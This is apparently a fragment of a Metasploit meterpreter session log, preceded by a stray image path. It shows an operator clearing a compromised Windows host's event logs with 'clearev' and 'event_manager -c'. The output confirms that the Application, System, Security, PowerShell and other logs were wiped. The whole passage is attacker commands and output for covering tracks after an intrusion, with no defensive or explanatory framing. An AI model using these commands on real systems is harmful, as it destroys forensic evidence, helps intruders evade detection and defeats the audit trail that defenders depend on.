 meterpreter > clearev
[*] Wiping 1317 records from Application...
[*] Wiping 4911 records from System...
[*] Wiping 3012 records from Security...
meterpreter > run event_manager -c
[-] You must specify and eventlog to query!
[*] Application:
[*] Clearing Application
[*] Event Log Application Cleared!
[*] HardwareEvents:
[*] Clearing HardwareEvents
[*] Event Log HardwareEvents Cleared!
[*] Internet Explorer:
[*] Clearing Internet Explorer
[*] Event Log Internet Explorer Cleared!
[*] Key Management Service:
[*] Clearing Key Management Service
[*] Event Log Key Management Service Cleared!
[*] Security:
[*] Clearing Security
[*] Event Log Security Cleared!
[*] System:
[*] Clearing System
[*] Event Log System Cleared!
[*] Windows PowerShell:
[*] Clearing Windows PowerShell
[*] Event Log Windows PowerShell Cleared!